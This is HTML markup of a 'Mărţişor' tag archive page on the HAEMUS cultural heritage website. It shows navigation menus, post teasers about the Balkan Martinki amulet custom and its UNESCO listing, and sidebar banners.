		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mărţişor</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Mărţişor</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-gave-a-lecture-about-custom-martinki-at-lazo-trpovski-elementary-school/"  rel="bookmark" class="td-image-wrap " title="HAEMUS gave a lecture about Custom Martinki at &#8220;Lazo Trpovski&#8221; Elementary School" ><img class="entry-thumb" src="" alt="" title="HAEMUS gave a lecture about Custom Martinki at &#8220;Lazo Trpovski&#8221; Elementary School" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2021/03/HAEMUS_Martinki_Lecture_Lazo_Trpovski_Elementary_School-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-gave-a-lecture-about-custom-martinki-at-lazo-trpovski-elementary-school/"  rel="bookmark" title="HAEMUS gave a lecture about Custom Martinki at &#8220;Lazo Trpovski&#8221; Elementary School">HAEMUS gave a lecture about Custom Martinki at &#8220;Lazo Trpovski&#8221; Elementary...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T14:29:43+02:00" >March 19, 2021</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-gave-a-lecture-about-custom-martinki-at-lazo-trpovski-elementary-school/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/grandma-march-day-japanese-people-knitted-martinki-in-tokyo/"  rel="bookmark" class="td-image-wrap " title="Grandma March Day! Japanese People Knitted Martinki in Tokyo" ><img class="entry-thumb" src="" alt="" title="Grandma March Day! Japanese People Knitted Martinki in Tokyo" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_Martinki_2018_Event_in_Tokyo_1-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/grandma-march-day-japanese-people-knitted-martinki-in-tokyo/"  rel="bookmark" title="Grandma March Day! Japanese People Knitted Martinki in Tokyo">Grandma March Day! Japanese People Knitted Martinki in Tokyo</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-18T15:43:29+02:00" >April 18, 2018</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/grandma-march-day-japanese-people-knitted-martinki-in-tokyo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-tradition-unesco-martinki/"  rel="bookmark" class="td-image-wrap " title="HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage of the Humanity" ><img class="entry-thumb" src="" alt="" title="HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage of the Humanity" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/01/Martinki_HAEMUS_-2.jpg"  width="285" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-tradition-unesco-martinki/"  rel="bookmark" title="HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage of the Humanity">HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-09T11:00:43+02:00" >January 9, 2018</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-tradition-unesco-martinki/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/grandma-march-day-the-balkan-tradition-of-exchanging-handmade-amulets/"  rel="bookmark" class="td-image-wrap " title="Grandma March Day, the Balkan Tradition of Exchanging Handmade Amulets" ><img class="entry-thumb" src="" alt="" title="Grandma March Day, the Balkan Tradition of Exchanging Handmade Amulets" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2024/03/HAEMUS_Martinki_Tree-decorated-with-amulets_Niv-Singer-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/grandma-march-day-the-balkan-tradition-of-exchanging-handmade-amulets/"  rel="bookmark" title="Grandma March Day, the Balkan Tradition of Exchanging Handmade Amulets">Grandma March Day, the Balkan Tradition of Exchanging Handmade Amulets</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/vasilka-dimitrovska/">Vasilka Dimitrovska</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-30T13:41:38+02:00" >January 30, 2016</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/grandma-march-day-the-balkan-tradition-of-exchanging-handmade-amulets/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
